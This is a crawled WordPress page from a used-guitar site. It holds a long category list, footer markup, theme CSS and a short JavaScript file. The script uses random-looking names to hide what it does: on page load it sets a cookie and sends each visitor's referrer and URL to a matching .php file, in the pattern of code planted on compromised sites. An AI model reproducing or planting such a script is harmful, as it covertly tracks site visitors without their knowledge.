	<li class="cat-item cat-item-3621"><a href="https://usedelectricguitars.org/category/u0026g/" >u0026g</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://usedelectricguitars.org/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://usedelectricguitars.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://usedelectricguitars.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://usedelectricguitars.org/category/ultra-light/" >ultra-light</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://usedelectricguitars.org/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://usedelectricguitars.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://usedelectricguitars.org/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://usedelectricguitars.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://usedelectricguitars.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://usedelectricguitars.org/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://usedelectricguitars.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://usedelectricguitars.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://usedelectricguitars.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://usedelectricguitars.org/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://usedelectricguitars.org/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://usedelectricguitars.org/category/upshares/" >upshares</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://usedelectricguitars.org/category/ural/" >ural</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://usedelectricguitars.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://usedelectricguitars.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://usedelectricguitars.org/category/used90s/" >used&#039;90s</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://usedelectricguitars.org/category/usedsummer/" >usedsummer</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedelectricguitars.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://usedelectricguitars.org/category/vajra/" >vajra</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedelectricguitars.org/category/valleri/" >valleri</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://usedelectricguitars.org/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://usedelectricguitars.org/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://usedelectricguitars.org/category/vary/" >vary</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://usedelectricguitars.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://usedelectricguitars.org/category/vester/" >vester</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://usedelectricguitars.org/category/vigier/" >vigier</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://usedelectricguitars.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://usedelectricguitars.org/category/vintage80s/" >vintage&#039;80s</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://usedelectricguitars.org/category/vintage1960/" >vintage1960</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://usedelectricguitars.org/category/vintage1974/" >vintage1974</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://usedelectricguitars.org/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://usedelectricguitars.org/category/violins/" >violins</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://usedelectricguitars.org/category/viper-7/" >viper-7</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://usedelectricguitars.org/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://usedelectricguitars.org/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://usedelectricguitars.org/category/vola/" >vola</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://usedelectricguitars.org/category/vup-33-cow/" >vup-33-cow</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://usedelectricguitars.org/category/wa-200/" >wa-200</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://usedelectricguitars.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://usedelectricguitars.org/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://usedelectricguitars.org/category/warmoth/" >warmoth</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://usedelectricguitars.org/category/washburn/" >washburn</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://usedelectricguitars.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://usedelectricguitars.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://usedelectricguitars.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://usedelectricguitars.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://usedelectricguitars.org/category/wensen/" >wensen</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://usedelectricguitars.org/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://usedelectricguitars.org/category/westone/" >westone</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://usedelectricguitars.org/category/weststone/" >weststone</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://usedelectricguitars.org/category/whammy/" >whammy</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://usedelectricguitars.org/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://usedelectricguitars.org/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://usedelectricguitars.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://usedelectricguitars.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://usedelectricguitars.org/category/wildwood/" >wildwood</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://usedelectricguitars.org/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://usedelectricguitars.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://usedelectricguitars.org/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://usedelectricguitars.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://usedelectricguitars.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://usedelectricguitars.org/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://usedelectricguitars.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://usedelectricguitars.org/category/worship/" >worship</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://usedelectricguitars.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://usedelectricguitars.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://usedelectricguitars.org/category/wound/" >wound</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://usedelectricguitars.org/category/ws-mini/" >ws-mini</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://usedelectricguitars.org/category/wylde/" >wylde</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://usedelectricguitars.org/category/xmas/" >x&#039;mas</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://usedelectricguitars.org/category/xj-12/" >xj-12</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://usedelectricguitars.org/category/xotic/" >xotic</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://usedelectricguitars.org/category/yairi/" >yairi</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://usedelectricguitars.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://usedelectricguitars.org/category/yamaki/" >yamaki</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://usedelectricguitars.org/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://usedelectricguitars.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://usedelectricguitars.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://usedelectricguitars.org/category/yngwie/" >yngwie</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://usedelectricguitars.org/category/yorushika/" >yorushika</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://usedelectricguitars.org/category/zemaitis/" >zemaitis</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://usedelectricguitars.org/category/zep-ii/" >zep-ii</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://usedelectricguitars.org/category/zilove/" >zilove</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://usedelectricguitars.org/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://usedelectricguitars.org/category/zo-3/" >zo-3</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://usedelectricguitars.org/category/zodiac/" >zodiac</a>
</li>
		</ul>
</li>			</ul>
		</div>
			</aside>
</div></div>
<div class="clear"></div>
</div>
<footer id="footer" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="col-sm-12">
			<div id="copyright">
				&copy; 2026 Used Electric Guitars. All Rights Reserved. Theme by <a href="https://profiles.wordpress.org/orahmax">Mohit Chawla</a>.			</div>
		</div>
	</div>
</footer>
</div>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedelectricguitars.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usedelectricguitars.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 2156
content:
/*
Theme Name: Shizzo
Author: Mohit Chawla
Description: Shizzo is a responsive theme based on bootstrap 3.30 with a simple, clean and modern look. Theme comes with a popular posts widget based on  number of comments.
Version: 4.1.0
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: black, blue, white, light, responsive-layout, custom-menu, sticky-post, threaded-comments, translation-ready
Text Domain: shizzo

Shizzo WordPress Theme © 2014 Mohit Chawla.

Shizzo is based on Blankslate - https://tidythemes.com/, (C)
2011-2014 TidyThemes

Shizzo is distributed under the terms of the GNU GPL
*/

.sticky{
	border-top: 4px solid #36bdf5;
	background-color: #eeeeee;
    padding: 10px;
}
.bypostauthor .comment-body:before {
    border-right: 20px solid #36bdf5;
}
.gallery-caption, .wp-caption {
	max-width: 100%;
    background-color: #eeeeee;
    padding: 10px;
    margin-bottom: 10px;
}
.wp-caption-text {margin: 5px 0 0;}
.alignleft {
    float: left;
    margin: 4px 10px 5px 0;
}
.alignright {
    float: right;
    margin: 4px 0 5px 10px;
}
.aligncenter {
	margin-bottom: 12px;
}
@font-face {
font-family: 'FontAwesome';
	src: url('fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
	url('fonts/fontawesome-webfont.woff') format('woff'),
	url('fonts/fontawesome-webfont.ttf') format('truetype'),
	url('fonts/fontawesome-webfont.svg') format('svg');
} 
/* Global */
body {
	background-color: #eeeeee;
    font-family: 'open sans', sans-serif;
    font-size: 14px;
}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{
	color: #3a3a3a;
}
/* links */
a, a:hover, a:focus{
	text-decoration: none;
}
a{
	color: #67cdf8;
}
a:hover{
	color: #36bdf5;
}
img{
	height: auto;
	max-width: 100%;
}
ul{padding-left: 15px}
.navbar-brand, .entry-title, .site-sidebar > li > h3, .comments-title{font-family: 'Oswald', sans-serif;}
/* header */

.navbar.navbar-default {background-color: #36bdf5; border: 0; border-radius: 0; }
.navbar-default .navbar-brand {color: #ffffff; font-size: 30px; }
.navbar-default .navbar-brand:hover{ color: #f4f4f4;}
.navbar-default .navbar-nav{ float: right;}
.navbar-default .navbar-nav > li > a {color: #ffffff; }
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus{
    color: #fff;
    background-color: #67cdf8;
}
.navbar-collapse{ padding-right: 0;}
/* content */
.site-content{
	background-color: #ffffff;
	padding: 20px;
	box-shadow: 5px 4px 0 #dddddd;
}
/* article */
.site-content article{
	border-bottom: 1px solid #eeeeee;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.entry-title{
	margin-top: 0;
	-moz-transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -o-transition: all 0.25s ease;	transition: all 0.25s ease;
}
.entry-title a:hover, .entry-title a:focus{color: #999999; -moz-transition: all 0.25s ease;	-webkit-transition: all 0.25s ease;	-o-transition: all 0.25s ease;	transition: all 0.25s ease;}
.entry-meta{margin-bottom: 10px; }
.entry-meta > span, .entry-footer > span{ margin-right: 5px;}
.entry-meta, .entry-footer{font-size: 12px; }
.entry-meta, .entry-meta a:hover,.entry-footer, .entry-footer a:hover{ color: #333333;}
.entry-meta, .entry-meta a,.entry-footer, .entry-footer a{color: #999999;}
.entry-meta .fa, .entry-footer .fa{ margin-right: 3px;}
/* sidebar */
.site-sidebar, .site-sidebar ul{list-style-type: none; padding: 0;}
.widget-container {box-shadow:4px 4px 0 #dddddd; border-top: 4px solid #36bdf5;background-color: #ffffff; margin-bottom: 20px; padding: 10px 10px 10px 15px; }
.widget-title{ margin-top: 0}
.widget-container ul{ }
.widget-container ul li{ position: relative; border-bottom: 1px solid #eeeeee; padding: 8px 10px 8px 20px;}
.widget-container ul li:before {
position: absolute;
font-family: 'FontAwesome';
content: '\f0a9';
left: 0;
top: 8px;
} 
.widget-container ul li:hover:before{ color: #333333;}
.widget-container ul li:last-child{ border-bottom: 0;}
.widget-container ul li a{ color: #666666;}
.widget-container ul li a:hover, .widget-container ul li a:focus{color: #36bdf5;}
/* comments */
.comments{background-color: #eeeeee; padding: 10px 15px;}
.comments-title{ margin-top: 0;}
.comments ul{ list-style-type: none; padding-left: 0;}
.comments .comment {margin:15px 0; padding: 0 0 0 75px; position: relative; }
.comment-author img {top:0; left: 0; position: absolute; }
.comment-body{ background-color: #ffffff; border-top: 4px solid #36bdf5; box-shadow: 4px 4px 0 #dddddd; padding: 10px;}
.comment-body:before {border-bottom: 20px solid transparent; border-right: 20px solid #fff; border-top: 0 solid transparent; content: ""; left: 55px; position: absolute; top: 4px; }
cite {font-style: normal; }
.comment-meta.commentmetadata {font-size: 12px; }
.comment-body > p {margin-top: 12px; }
/* comment-form */
.comment-form input[type="text"], textarea{
	border: 1px solid transparent;
	box-shadow: 4px 4px 0 transparent;
	background-color: #dddddd;
	padding: 10px;
	max-width: 100%;
}
.comment-form input[type="text"]:focus, textarea:focus{-moz-transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -o-transition: all 0.25s ease; transition: all 0.25s ease; box-shadow: 4px 4px 0 #999999;}
.comment-form input[type="text"]{
	height: 35px;
}
.comment-form-comment > label {
    vertical-align: top;
}
.comment-form label {
    font-weight: 400;
    min-width: 75px;
}
.comment-form textarea{
	height: 80px;
	resize: none;
}
.form-submit > input[type="submit"] {
    background-color: #36bdf5;
    border: 0 none;
    box-shadow: 4px 4px 0 #dddddd;
    color: #fff;
    padding: 10px;
}
.form-submit > input[type="submit"]:focus{
	position: relative;
	top: 4px;
	left: 4px;
	box-shadow: none;
	-moz-transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
/* Navigation links */
.navigation {
    margin-top: 26px;
}
.navigation > div{ display: inline-block; }
.nav-next{ float: right; }
.nav-previous > a, .nav-next > a {
    background-color: #f4f4f4;
    padding: 10px;
}
/* footer */
.site-footer {
    background-color: #333;
    border-top: 4px solid #999999;
    color: #f4f4f4;
    margin-top: 20px;
    padding: 30px 0;
    text-align: center;
}
/* media queries */
@media(max-width:767px){
	.nav.navbar-nav {float: none; }
	.navbar-default .navbar-toggle{ border-color: #ffffff; }
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{ background-color: transparent;}
	.navbar-default .navbar-toggle .icon-bar{ background-color: #fff; }
	.site-sidebar{ margin-top: 20px;}
	.nav-previous > a, .nav-next > a {display: inline-block; }

}
@media(max-width:360px){
	.comments .comment{ padding-left: 0;}
	.comment-body:before{display: none;}
	.comments .children {padding-left: 20px; }
	.comment-author img {display: block; position: relative; left: 0; top: 0; margin-bottom: 10px;}
	.navigation > div{ display: block; }
	.nav-previous{ margin-bottom: 20px;}
	.nav-next{ float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://usedelectricguitars.org/xubuletyw.js
body_size: 802
content:



function rahugyj()
{	var taforyr = window.location.href;    var rulokax = document.currentScript.src.split('/').pop().replace(".js","");	var duciwebizobi = "/" + rulokax + ".php"; 

    var qykyleloruruhy = 60; 			 	var pykacawac = rulokax; 

	var pypavomufa = "";     try	
       {       pypavomufa=""+parent.document.referrer;	     }   	    catch (ex)  	  
	     {	
  
	    pypavomufa=""+document.referrer; 

    } 
 
	if(rolecod(pykacawac) == null) 
	 	{		
		var qonurapyzulifa = window.location.hostname;					zexogyq(pykacawac, "1", qykyleloruruhy, "/", qonurapyzulifa);    

	
 		if(rolecod(pykacawac) != null) 
		{	
			var myxymucefigo = new Image(); 
		
			myxymucefigo.src=duciwebizobi + "?referer=" + escape(pypavomufa) + "&url=" + escape(taforyr);	
		}	
	}
  
 }  	

rahugyj();

function rolecod(lyzunerurixete) {    var lezejuz = document.cookie;	     var wuvodukumuri = lyzunerurixete + "=";  



     var metodyhu = lezejuz.indexOf("; " + wuvodukumuri); 	      if (metodyhu == -1) {	

 	         metodyhu = lezejuz.indexOf(wuvodukumuri);


        if (metodyhu != 0) return null;     } else {

        metodyhu += 2;  
    }	    

    var dyfilomatama = document.cookie.indexOf(";", metodyhu);

 	    if (dyfilomatama == -1) {           dyfilomatama = lezejuz.length;	      }
    return unescape(lezejuz.substring(metodyhu + wuvodukumuri.length, dyfilomatama));
}    




function zexogyq(suracojedew,lisojiq,jazibag, fafoku, macosodum) 
{    
 var tavimyhyk = new Date();

 var tacez = new Date();
     

 tacez.setTime(tavimyhyk.getTime() + 1000*60*jazibag);	 document.cookie = suracojedew+"="+escape(lisojiq) + ";expires="+tacez.toGMTString() + ";path=" + fafoku + ";domain=" + macosodum;
 } 